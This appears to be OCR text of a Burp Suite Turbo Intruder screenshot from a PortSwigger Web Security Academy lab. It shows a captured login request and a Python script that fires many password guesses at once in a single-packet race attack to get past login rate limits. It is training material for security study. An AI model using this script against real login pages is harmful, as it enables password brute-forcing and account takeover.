 Turbo Intruder - 0a7a00a104444720edf35e16003a0091.web-security-academy.net
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 0a7a00a104444720edf35e16003a0091.web-security-academy.net
3 Cookie: session=31TJ9BHvkogCfCQsn0oWO7JMsnyODwVX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7a00a104444720edf35e16003a0091.web-security-academy.net/login
? Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # as the target supports HTTP/2, use engine=Engine.BURP2 and concurrentConnections=1 for a single-packet attack
4 engine = RequestEngine(endpoint=target.endpoint,
5 concurrentConnections=1,
6 engine=Engine.BURP2
7 )
8
9 # assign the list of candidate passwords from your clipboard
10 passwords = wordlists.clipboard
11
12 # queue a login request using each password from the wordlist
13 # the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
14 for password in passwords:
15 engine.queue(target.req, password, gate='1')
16
17 # once every request has been queued
18 # invoke engine.openGate() to send all requests in the given gate simultaneously
19 engine.openGate('1')
20
21
22 def handleResponse(req, interesting):
23 table.add(req)
Attack